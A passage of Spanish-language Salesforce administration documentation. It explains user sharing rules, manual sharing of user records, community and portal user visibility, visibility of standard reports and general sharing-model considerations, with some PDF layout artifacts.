	- **a.** Basado en pertenencia a grupo: Se pueden compartir los usuarios miembros de un grupo con miembros de otro grupo. En la línea Usuarios que son miembros de, seleccione una categoría en la lista desplegable y un conjunto de usuarios en la segunda lista desplegable (o campo de búsqueda, si su organización tiene más de 200 grupos, funciones o territorios).
	- **b.** Basada en criterios: especifique los criterios de campo, operador y valor que deben cumplir los registros para incluirse en la regla de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor siempre es un número literal o una cadena. Haga clic en **Agregar lógica de filtro...** para cambiar la relación AND predeterminada entre cada filtro.
- **7.** En la línea En colaboración con, especifique el grupo que debe tener acceso a los registros de usuario. Seleccione una categoría en la primera lista desplegable y un conjunto de usuarios en la segunda lista desplegable o campo de búsqueda.
- **8.** Seleccione la configuración de acceso compartido de los usuarios.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear reglas de colaboración:

#### **9.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Modificación de reglas de colaboración de usuarios](#page-641-0) [Categorías de regla de colaboración](#page-614-0) [Uso compartido de usuarios](#page-637-0)

### <span id="page-641-0"></span>Modificación de reglas de colaboración de usuarios

Para las reglas de colaboración de usuarios basadas en suscripciones a grupos, funciones o territorios, sólo puede modificar la configuración de acceso. Para las reglas de colaboración de usuarios basadas en otros criterios, puede modificar los criterios y la configuración de acceso.

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** En la lista relacionada Reglas de colaboración de usuario, haga clic **Modificar** junto a la regla que desea modificar.
- **3.** Si lo desea, cambie la etiqueta y el nombre de la regla.
- **4.** Si ha seleccionado una regla que está basada en una suscripción a grupo, vaya al siguiente paso. Si ha seleccionado una regla basada en criterios, especifique los criterios con los que los registros deben coincidir para incluirse en las reglas de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor debe ser un número literal o una cadena. Haga clic en **Agregar lógica de filtro...** para cambiar la relación AND predeterminada entre cada filtro.
- **5.** Seleccione la configuración de acceso compartido de los usuarios. El nivel **Acceso de usuario** se aplica a los usuarios que son miembros de los grupos con los que se está colaborando.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para modificar reglas de colaboración:

**•** "Gestionar colaboración"



#### **6.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Uso compartido de usuarios](#page-637-0)

### <span id="page-642-0"></span>Compartir registros de usuario

Su administrador define el modelo de colaboración de su organización y los niveles de acceso predeterminados a los registros de usuario. Si el acceso predeterminado de toda la organización se establece en Privado o Sólo lectura pública, puede ampliar los privilegios de colaboración para su propio registro de usuario. Sin embargo, no puede restringir el acceso por debajo de los niveles de acceso predeterminados de su organización.

Puede compartir registros de usuarios externos, como usuarios externos de una comunidad y usuarios de un portal de clientes o portal de socios. También puede compartir el registro de un usuario interno con un usuario externo. Para ver y gestionar los detalles de colaboración, haga clic en **Compartir** en la página de detalles del usuario. La página Detalle de la colaboración enumera los usuarios, grupos, funciones y territorios que tienen acceso de colaboración al registro de usuario. En esta página, puede realizar las siguientes tareas.

- **•** Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas. Para modificar o eliminar vistas que haya creado, selecciónelas en la lista desplegable Ver y haga clic en **Modificar**.
- **•** [Otorgue acceso](#page-642-1) al registro para otros usuarios, grupos, funciones o territorios haciendo clic en **Agregar**. Éste método de otorgar acceso es también conocido como una colaboración manual de sus registros de usuario.
- **•** Modificar o eliminar la regla de colaboración manual haciendo clic en **Modificar** o **Eliminar** junto a la regla.

Un administrador puede [desactivar o activar la colaboración manual de registros de usuarios](#page-645-0) para todos los usuarios.

#### <span id="page-642-1"></span>CONSULTE TAMBIÉN

[Uso compartido de usuarios](#page-637-0)

[Diferencias entre colaboración de usuarios con colaboración manual y conjuntos de colaboración](#page-648-0)

### Otorgar acceso a los registros de usuario

Puede otorgar acceso manualmente a sus registros de usuario de modo que otras personas puedan acceder a ellos. Los usuarios heredan los mismos permisos de acceso que los usuarios que se encuentran por debajo de ellos en la jerarquía de funciones. Al otorgar acceso a un registro de usuario hace que la página de detalle del usuario sea visible para otros usuarios. También hace que el usuario sea visible en consultas, vistas de lista, búsquedas, etcétera.

Puede compartir su registro de usuario manualmente si otros no pueden acceder a él de otro modo a través de los valores predeterminados de toda la organización, las reglas de colaboración o la jerarquía de funciones. Si obtiene el acceso mediante más de un método, se mantendrá el nivel de acceso más alto. Los usuarios de portal de gran volumen se pueden compartir con otros usuarios realizando usos compartidos manuales, pero no en reglas de colaboración.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**. Haga clic en el nombre del usuario que desee compartir.
- **2.** En la página Detalles de usuario, haga clic en **Compartir**.
- **3.** Haga clic en **Agregar**.
- **4.** En la lista desplegable, seleccione el grupo, el usuario, la función o el territorio que desea compartir.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para ver registros de usuarios:

**•** "Lectura" en registros de usuario

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para conceder el acceso a su propio registro de usuario:

**•** "Leer" para el usuario con el que está colaborando

#### Configuración y mantenimiento de su organización de Colaboración en el seu entre contiguración de Colaboración **Salesforce**

- **5.** Seleccione qué usuarios tienen acceso agregándolos a la lista Compartir con.
- **6.** Seleccione el nivel de acceso para el registro que está compartiendo.

Los valores posibles son Lectura/Escritura o Solo lectura, dependiendo de los valores predeterminados de toda la organización para los usuarios. Solo puede conceder un nivel de acceso superior a los valores predeterminados de toda la organización.

- **7.** Haga clic en **Guardar**.
- <span id="page-643-0"></span>**8.** Para cambiar el acceso a registros, en la página Detalle de la colaboración del usuario, haga clic en **Modificar** o **Eliminar**.

### Control de qué usuarios de comunidad o portal pueden ver

Si su organización ha habilitado una comunidad y tiene licencias de portal para ello, la colaboración de usuarios se habilita automáticamente. Cuando la colaboración de usuarios está activada, puede elegir qué otros usuarios pueden ver los usuarios de la comunidad de forma predeterminada. Si la organización tiene portales de socios o clientes, también puede elegir un valor predeterminado para ellos. Los usuarios que se pueden ver entre ellos pueden interactuar en todas las comunidades o portales de su organización. Por ejemplo, si desea tener una comunidad más privada, puede anular la selección de la casilla **Visibilidad de usuario de comunidad** y utilizar otras características de colaboración, como reglas de colaboración, colaboraciones manuales o acceso de portal.

En las comunidades y los portales, puede seleccionar valores predeterminados diferentes.

#### **Comunidades**

El valor predeterminado inicial es permitir que otros usuarios internos y externos de las comunidades de las que son miembros puedan ver a los usuarios de la comunidad. Puede cambiar el valor predeterminado para permitir que los usuarios externos de las comunidades solamente sean visibles para sí mismos y sus superiores en la jerarquía de funciones. El ajuste solamente proporciona acceso de lectura y se aplica a todas las comunidades de su organización.

La visibilidad de usuarios como resultado de la preferencia **Visibilidad de usuario de**

**comunidad** no se hereda a través de la jerarquía de funciones. Si un administrador en la jerarquía de funciones no es miembro de una comunidad, pero su subordinado lo es, el administrador no obtiene acceso a los otros miembros de la comunidad.

#### **Portales**

El valor inicial predeterminado es permitir que otros usuarios del portal con la misma cuenta puedan ver a los usuarios del portal. Puede cambiar el valor predeterminado para permitir que los usuarios externos de los portales sean visibles para sí mismos y sus superiores en la jerarquía de funciones. El ajuste solamente proporciona acceso de lectura y se aplica a todos los portales de la organización.

Nota: Los usuarios del portal de socios también tienen acceso a su gestor de canal.

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** Haga clic en **Modificar** en el área de la configuración predeterminada de la organización.
- **3.** Anule la selección de la casilla **Visibilidad del usuario de portal** para permitir que los usuarios sean visibles para sí mismos y sus superiores. O seleccione la casilla de verificación para permitir que los usuarios del portal sean visibles por el resto de usuarios del portal con la misma cuenta.
- **4.** Para **Visibilidad de usuario de comunidad**, anule la selección de la casilla de verificación para permitir que los usuarios solo sean visibles para sí mismos y sus superiores. Seleccione la casilla de verificación para permitir que los usuarios de la comunidad sean visibles por el resto de usuarios de sus comunidades.



Nota: Esta opción solamente aparece si las comunidades de Salesforce están habilitadas.

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para establecer la visibilidad de usuarios de comunidad y portal:

#### Configuración y mantenimiento de su organización de Colaboración en el seu entre contiguración de Colaboración **Salesforce**

#### **5.** Haga clic en **Guardar**.

La selección de cualquiera de estas opciones es una forma rápida de anular un valor predeterminado Privado de toda la organización para el acceso externo al objeto Usuario para los usuarios de la comunidad o el portal.

Una vez que haya establecido estos valores predeterminados, puede ampliar el acceso a los usuarios de forma selectiva.

#### CONSULTE TAMBIÉN

[Establecer los valores predeterminados de colaboración de toda la organización para registros de usuarios](#page-639-0)

[Creación de reglas de colaboración de usuarios](#page-640-0)

[Controlar la visibilidad de reportes estándar](#page-644-0)

<span id="page-644-0"></span>[Uso compartido de usuarios](#page-637-0)

### Controlar la visibilidad de reportes estándar

Mostrar u ocultar reportes estándar que podrían exponer datos de usuarios a aquellos que un usuario no tiene acceso.

Puede controlar si los usuarios pueden ver reportes basados en tipos de reporte estándar que puede exponer datos de usuarios a lo que no tienen acceso. Cuando Colaboración de usuario está activada primero, todos los reportes que contienen datos de usuarios a los que un usuario de visualización no tiene acceso están ocultos.

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** Haga clic en **Modificar** en el área de la configuración predeterminada de la organización.
- **3.** Para permitir a los usuarios ver reportes basados en tipos de reporte estándar que pueden exponer datos de usuarios a los que no tienen acceso, seleccione la casilla de verificación **Visibilidad de reporte estándar**. También puede ocultar estos reportes anulando la selección de esta casilla de verificación.
- **4.** Haga clic en **Guardar (Save)**.

Cuando el valor predeterminado de toda la organización para el objeto de usuario se establece como Privado y se selecciona la casilla de verificación Visibilidad de reportes estándar, un usuario

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para configurar la visibilidad de reporte estándar:

**•** "Gestionar colaboración"

de visualización solo puede ver los nombres de los usuarios que no tienen acceso al reporte. Los detalles de usuario como nombre de usuario y email están ocultos. Cuando anula la selección de la casilla de verificación **Visibilidad de reporte estándar**, los usuarios con el permiso "Ver todos los usuarios" pueden continuar viendo todos los reportes basados en tipos de reporte estándar. Todos los usuarios pueden también ver esos reportes si el valor predeterminado de toda la organización para el objeto de usuario es Solo lectura pública.

Importante: Cuando el uso compartido de Analytics está vigente, todos los usuarios de la organización obtienen un acceso de visor a las carpetas de reportes y tableros compartidas con ellos. Los usuarios que han sido designados Gestor o Editor en una carpeta, y los usuarios con permisos administrativos adicionales, tienen más acceso. El acceso de cada usuario a las carpetas se basa en la combinación del acceso a carpetas y permisos de usuario. Para garantizar que las carpetas de reportes estándar están ocultas cuando se necesita, retire la colaboración para todos los usuarios de esas carpetas. A continuación, anule la selección de las casillas de verificación **Ver tableros en carpetas públicas** y **Ver reportes en carpetas públicas** en los perfiles de los usuarios.

#### CONSULTE TAMBIÉN

[Uso compartido de usuarios](#page-637-0)

[Compatibilidad de tipos de reporte para uso compartido de usuario](#page-646-1)

### <span id="page-645-0"></span>Control de la colaboración manual de registros de usuarios

Permita o impida que los usuarios compartan sus propios registros de usuario con otros usuarios de la organización.

Puede controlar si el botón **Colaboración** se muestran en las páginas de detalles de usuarios. Este botón permite que un usuario permita el acceso a su propio registro de usuario a otras personas. Puede ocultar o mostrar este botón para todos los usuarios mediante los pasos siguientes.

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** Haga clic en **Modificar** en el área de la configuración predeterminada de la organización.
- **3.** Seleccione la casilla de verificación **Colaboración manual de registros de usuarios** para mostrar el botón **Colaboración** en las páginas de detalles de usuarios, lo cual permite que los usuarios compartan sus registros con otras personas. También puede cancelar la selección de la casilla de verificación para ocultar el botón, lo cual impide que los usuarios compartan sus registros de usuarios con otras personas.
- **4.** Haga clic en **Guardar**.

Cuando los valores predeterminados de toda la organización se establecen como Sólo lectura pública, los usuarios obtienen acceso a la totalidad del resto de registros de usuarios, pueden ver a dichos usuarios en búsquedas y vistas de lista y pueden interactuar con dichos usuarios en Chatter y comunidades.

**•** Ejemplo: Por ejemplo, un usuario de socio desea colaborar con el representante de ventas en comunidades. Si ha deshabilitado la casilla de verificación Visibilidad de usuario de comunidad en la página Configuración de colaboración, los usuarios de comunidad solamente serán visibles para sí mismos y sus superiores en la jerarquía de funciones. Puede utilizar la colaboración manual para conceder al usuario de socio el acceso de lectura al representante de ventas utilizando el botón **Colaboración** en la página de detalles de usuario del representante de ventas. Este acceso permite que ambas partes interactúen y colaboren en comunidades.

#### CONSULTE TAMBIÉN

[Control de qué usuarios de comunidad o portal pueden ver](#page-643-0)

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para habilitar o deshabilitar la colaboración manual de registros de usuarios:

**•** "Gestionar usuarios"

### <span id="page-646-0"></span>Restauración de los valores predeterminados de visibilidad del usuario

La colaboración del usuario le permite controlar quién ve a quién en la organización. Puede restaurar sus valores predeterminados si ha utilizado Colaboración de usuario anteriormente.

Para restaurar los valores predeterminados de visibilidad del usuario:

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** Establezca la configuración para toda la organización en Sólo lectura pública para acceso interno y en Privado para acceso externo.
- **3.** Active el acceso de usuario a la cuenta del portal.

En la página Configuración de colaboración, seleccione la casilla de verificación **Visibilidad del usuario de portal**. Esta opción permite a los usuarios del portal de clientes ver a otros usuarios con la misma cuenta de portal. Además, los usuarios del portal de socios pueden ver al propietario de la cuenta del portal.

**4.** Active el acceso de los miembros a la red.

En la página Configuración de colaboración, seleccione la casilla de verificación **Visibilidad del usuario de comunidad**. Esta opción permite a los miembros de la comunidad ser visibles por otros usuarios de sus comunidades.

**5.** Elimine las reglas de colaboración de usuarios.

En la página Configuración de colaboración, haga clic en **Eliminar** junto a todas las reglas de colaboración disponibles.

**6.** Elimine el acceso HVPU a registros de usuario.

En la página Configuración de Portal de clientes, haga clic en **Eliminar** junto a todos los conjuntos de colaboración disponibles para HVPU.

Una vez restaurada la visibilidad de usuario a los valores predeterminados, todos los usuarios internos son visibles entre sí, los usuarios de portal en la misma cuenta de portal son visibles entre sí y los miembros de comunidad en la misma comunidad son visibles entre sí.

#### <span id="page-646-1"></span>CONSULTE TAMBIÉN

[Control de qué usuarios de comunidad o portal pueden ver](#page-643-0) [Uso compartido de usuarios](#page-637-0)

### Compatibilidad de tipos de reporte para uso compartido de usuario

Los reportes basados en tipos de reporte estándar podrían exponer datos de usuarios a aquellos que un usuario no tiene acceso.

Los siguientes tipos de reporte podrían exponer datos de usuarios a aquellos que un usuario de visualización no tiene acceso.

- **•** Cuentas
- **•** Propietarios de cuentas
- **•** Cuentas y activos
- **•** Cuentas con objetos personalizados
- **•** Cuentas con socios
- **•** Uso de API



Disponible en: Salesforce Classic y Lightning Experience

Portales y comunidades disponibles en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para restaurar los valores predeterminados de visibilidad del usuario:

**•** "Gestionar colaboración"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

- **•** Campañas con oportunidades
- **•** Pronósticos personalizables: Historial del pronóstico
- **•** Pronósticos personalizables: Pronósticos de oportunidades
- **•** Oportunidad de objeto personalizado con reporte de presupuestos
- **•** Eventos con invitados
- **•** Oportunidad
- **•** Historial de campos de oportunidades
- **•** Historial de oportunidades
- **•** Tendencias de oportunidades
- **•** Oportunidades y conexiones
- **•** Oportunidades con competidores
- **•** Oportunidades con funciones de contacto
- **•** Oportunidades con funciones de contacto y productos
- **•** Oportunidades con objetos personalizados
- **•** Oportunidades con socios
- **•** Oportunidades con productos
- **•** Oportunidades con productos y programas
- **•** Oportunidades con presupuestos y documentos de presupuesto
- **•** Oportunidades con presupuestos y partidas de presupuesto
- **•** Oportunidades con equipos de ventas
- **•** Oportunidades con equipos de ventas y productos
- **•** Oportunidades de cuotas
- **•** Oportunidades de cuotas con productos
- **•** Oportunidades de cuotas con productos y programas

De forma predeterminada, esos reportes solo son accesibles para usuarios con el acceso apropiado. Sin embargo, puede cambiar la configuración como que los usuarios sin el acceso apropiado a los usuarios relevantes pueden ver esos reportes.

Además, algunos reportes podrían mostrar una función del usuario. Cuando un usuario puede ver un registro pero no tiene acceso al propietario del registro, el usuario puede ver la función del propietario en esos reportes.

CONSULTE TAMBIÉN [Controlar la visibilidad de reportes estándar](#page-644-0) [Uso compartido de usuarios](#page-637-0)
## Diferencias entre colaboración de usuarios con colaboración manual y conjuntos de colaboración

La colaboración manual y los conjuntos de colaboración permiten acceder a diferentes grupos de usuarios.

Puede controlar quién ve a quién en la organización, incluidos los usuarios internos y externos, si su organización tiene habilitada la colaboración de usuarios. La colaboración manual y los conjuntos de colaboración ofrecen un acceso adicional más allá de las reglas de colaboración y los valores predeterminados de toda la organización. Los usuarios externos, como los usuarios de portal de gran volumen o de comunidad (HVPU), no tienen funciones y no se pueden utilizar en reglas de colaboración.

Ejemplo: Permita que los usuarios internos y los que no sean HVPU accedan a un usuario mediante la creación de una colaboración manual con el botón Colaboración de la página de detalles de usuario de ese usuario. Permita que los usuarios de tipo HVPU accedan a otros usuarios creando un conjunto de colaboración para sus portales o comunidades.

La siguiente tabla muestra cuándo utilizar la colaboración manual y los conjuntos de colaboración.



#### **Usuarios que obtienen acceso**

 $<sup>1</sup>$  Los usuarios que no son HVPU se refieren a los usuarios externos que no utilizan un perfil</sup> de HVPU.

 $^2$  Los usuarios de tipo HVPU se refieren a los usuarios externos que tienen uno de estos perfiles:

- **•** Sitio Web autenticado
- **•** Usuario de comunidad de cliente
- **•** Usuario de inicio de sesión de la comunidad de cliente
- **•** Portal de clientes de gran volumen
- **•** Portal de gran volumen
- **•** Usuario de sitio Web autenticado general
- **•** Usuario de portal de clientes de gran volumen general

CONSULTE TAMBIÉN

[Uso compartido de usuarios](#page-637-0)

- [Compartir registros de usuario](#page-642-0)
- [Descripción general de conjuntos de colaboración](#page-2437-0)

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# Consideraciones de colaboración

Obtenga información acerca de cómo los modelos de colaboración proporcionan a los usuarios el acceso a registros que no poseen.

El modelo de colaboración es una relación compleja entre jerarquías de funciones, permisos de usuario, reglas de colaboración y excepciones para ciertas situaciones. Revise las siguientes notas antes de configurar el modelo de configuración:

## Excepciones de la colaboración basada en la jerarquía de funciones

Los usuarios siempre pueden visualizar y modificar todos los datos que pertenezcan o compartan con usuarios que estén por debajo de ellos en la jerarquía de funciones. Presenta algunas excepciones:

- **•** Una opción de los valores predeterminados de toda su organización le permite ignorar las jerarquías cuando determina el acceso a los datos.
- **•** Los contactos que no estén vinculados a una cuenta son siempre privados. Sólo pueden verlos el propietario del contacto y los administradores. Las reglas de colaboración de contactos no se aplican a los contactos privados.
- **•** Solamente la persona que los ha adjuntado y los administradores tendrán acceso a las notas y los archivos adjuntos marcados como privados por medio de la casilla de verificación Privado.
- **•** Cuando un evento está marcado como privado por la casilla de verificación Privado, solamente el propietario del evento tendrá acceso a éste. Los demás usuarios no podrán ver los detalles del evento al consultar el calendario del propietario del evento. Sin embargo, los usuarios con permiso "Ver todos los datos" o "Modificar todos los datos" podrán ver los detalles de eventos privados en reportes y búsquedas, o bien a través de los calendarios de otros usuarios.
- **•** Los usuarios por encima de un propietario del registro en la jerarquía de funciones solo pueden ver o modificar los registros del propietario si tienen el permiso de "Lectura" o "Modificación" de objetos del tipo de registro
- **•** La visibilidad de usuarios como resultado de la preferencia **Visibilidad de usuario de comunidad** no se hereda a través de la jerarquía de funciones. Si un administrador en la jerarquía de funciones no es miembro de una comunidad, pero su subordinado lo es, el administrador no obtiene acceso a los otros miembros de la comunidad. Esto solo se aplica si Comunidades de Salesforce está activada en su organización.

## Eliminación de registros

- **•** La capacidad de eliminar registros individuales está controlada por los administradores, el propietario del registros, los usuarios que estén por encima del propietario del registro en la jerarquía de funciones y cualquier usuario que tenga "Acceso completo".
- **•** Si el modelo de colaboración está establecido como de Lectura/escritura/transferencia pública para casos o prospectos o Acceso público completo para campañas, cualquier usuario puede eliminar esos tipos de registros.

## Adición de elementos relacionados a un registro

- **•** Debe tener acceso de "Lectura/escritura" a un registro para poder agregar notas o archivos adjuntos al mismo.
- **•** Debe tener al menos acceso de "Lectura" a un registro para poder agregar actividades u otros registros asociados al mismo.

## Adición o eliminación del acceso compartido manualmente

- **•** La capacidad de ampliar manualmente el acceso compartido de registros individuales está controlada por los administradores, el propietario del registros, los usuarios que estén por encima del propietario del registro en la jerarquía de funciones y cualquier usuario que tenga "Acceso completo".
- **•** Si cambia su modelo de colaboración, eliminará las colaboraciones manuales que hayan creado sus usuarios.

## Permisos de usuario y a nivel de objeto

Mientras que su modelo de colaboración controla la visibilidad de los registros, los permisos de usuario y a nivel de objeto controlan lo que pueden hacer los usuarios en esos registros.

- **•** Independientemente de la configuración de colaboración, los usuarios deben tener los permisos adecuados a nivel de objeto. Por ejemplo, si comparte una cuenta, estos usuarios sólo podrán ver la cuenta si tienen el permiso "Leer" en las cuentas. Del mismo modo, puede que aquellos usuarios que trabajen en un modelo de colaboración privado y que tengan el permiso "Modificar" en contactos sigan sin poder modificar los contactos que no poseen.
- **•** Los administradores y los usuarios con los permisos "Ver todos los datos" o "Modificar todos los datos" tienen acceso para consultar o modificar todos los datos.

## Colaboración de cuentas

- **•** Para restringir el acceso de los usuarios a los registros que no poseen asociados a cuentas que sí poseen, configure el nivel de acceso adecuado en la función. Por ejemplo, puede restringir el acceso de un usuario a las oportunidades que no posean pero que estén asociadas a cuentas que sí poseen mediante la opción Acceso a oportunidades.
- **•** Con independencia del valor predeterminado en toda la organización, los usuarios pueden, como mínimo, ver las cuentas en sus territorios. Además, los usuarios pueden obtener el acceso para ver y modificar los contactos, oportunidades y casos asociados con las cuentas de los territorios.

## Colaboración de Apex

No puede cambiar la configuración predeterminada en toda la organización de privada a pública para un objeto personalizado si el código de Apex utiliza las entradas de las reglas colaboración asociadas a dicho objeto. Por ejemplo, si el código de Apex recupera los usuarios y los grupos que tienen acceso de colaboración en un objeto personalizado Invoice c (representado como Invoice share en el código), no puede cambiar la configuración de colaboración de toda la organización del objeto de privada a pública.

## Colaboración de campañas

- **•** En Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, designe todos los usuarios como usuarios de marketing cuando active la colaboración de campañas. De esta forma se simplifica la administración y solución de problemas, ya que se puede controlar el acceso mediante la colaboración y los perfiles.
	- Nota: Los clientes de Professional Edition no pueden gestionar a los usuarios de esta forma porque los perfiles personalizados no están activados en organizaciones con Professional Edition.
- **•** Para segmentar la visibilidad entre unidades de negocio a la vez que se mantiene el comportamiento actual en una unidad de negocio:
	- **1.** Defina la campaña en toda la organización como Privada.
	- **2.** Cree una regla de colaboración para otorgar a los usuarios de marketing Acceso público completo a todas las campañas propiedad de los usuarios en su unidad de negocio.
	- **3.** Cree una regla de colaboración para otorgar a todos los usuarios que no sean de marketing de una unidad de negocio, acceso de sólo lectura a todas las campañas propiedad de usuarios de su misma unidad de negocio.
- **•** Si un usuario único, como un gestor regional de marketing, es propietario de varias campañas y necesita segmentar la visibilidad de distintas unidades de negocio, comparta las campañas de forma individual en lugar de utilizar reglas de colaboración. Las reglas de colaboración se aplican a todas las campañas propiedad de un usuario y no permiten segmentar la visibilidad.
- **•** Cree todas las reglas de colaboración de campañas necesarias antes de modificar el valor predeterminado de toda la organización para reducir los efectos del cambio en sus usuarios.

#### Configuración y mantenimiento de su organización de Colaboración en el seu entre contiguración de Colaboración **Salesforce**

- **•** Para compartir todas las campañas de su organización con un grupo de usuarios o una función concreta, cree una regla de colaboración que se aplique a campañas propiedad de miembros del grupo público "Toda la organización".
- **•** Reduzca el número de reglas de colaboración que necesite crear utilizando la opción "Función y subordinados" en lugar de seleccionar una función específica.
- **•** Si las estadísticas de jerarquía de campañas se agregan al formato de página, un usuario puede ver los datos agregados para una campaña principal y todas las campañas que estén por debajo de ella en la jerarquía, independientemente de si un usuario tiene derechos de intercambio para una campaña específica dentro de la jerarquía. Por ello, tenga en cuenta la configuración de intercambio de campaña de su organización al activar las estadísticas de jerarquía de campañas. Si no desea que los usuarios vean datos de jerarquía adicionales, elimine algunos o todos los campos de estadística de jerarquía de campañas de la lista relacionada Jerarquía de campañas. Estos campos seguirán estando disponibles para la elaboración de reportes.
- **•** Si el modelo de colaboración está establecido como de Acceso público completo para campañas, cualquier usuario puede eliminar esos tipos de registros.

## Colaboración de miembros de campaña

Las reglas de colaboración de campañas controlan la colaboración de miembros de campaña. Los usuarios que pueden ver una campaña también pueden ver miembros de campaña asociados.

## Colaboración de contactos

El valor predeterminado de colaboración de toda la organización para los contactos no está disponible para las organizaciones que tengan habilitadas las cuentas personales.

## Uso compartido de listas de precios

- **•** La opción Compartir listas de precios controla si los usuarios pueden agregar la lista de precios y sus productos a las oportunidades.
- **•** Los permisos de usuarios controlan si los usuarios pueden ver, crear, modificar y eliminar listas de precios.

CONSULTE TAMBIÉN

[Configuración de colaboración](#page-588-0)

Cuando selecciona un objeto en la página Configuración de colaboración, la página incluye una lista relacionada Sustituciones de colaboración, que muestra los perfiles que ignoren la configuración de colaboración de dicho objeto.

Para ver la lista de Sustituciones de colaboración, desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**. A continuación, seleccione un objeto en la lista Gestionar configuración de colaboración para.

En cada perfil, la lista especifica los permisos que le permiten sustituir la configuración de colaboración. Los permisos "Ver todos los datos" y "Modificar todos los datos" sustituyen la configuración de colaboración de todos los objetos de la organización, mientras que los permisos de objeto "Ver todo" y "Modificar todo" sustituyen la configuración de colaboración del objeto nombrado.

Nota: La lista Sustituciones de colaboración no muestra los permisos otorgados mediante  $\mathbf{z}$ conjuntos de permisos, que también pueden sustituir la configuración de colaboración de un objeto.

Para sustituir la configuración de colaboración de objetos específicos, puede crear o modificar conjuntos o perfiles de permisos y activar los permisos de objeto "Ver todo" y "Modificar todo". Estos permisos permiten acceder a todos los registros asociados a un objeto de la organización, independientemente de la configuración de colaboración. Antes de configurar estos permisos, compare las diferentes formas de controlar el acceso a los datos.

CONSULTE TAMBIÉN [Perfiles](#page-535-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

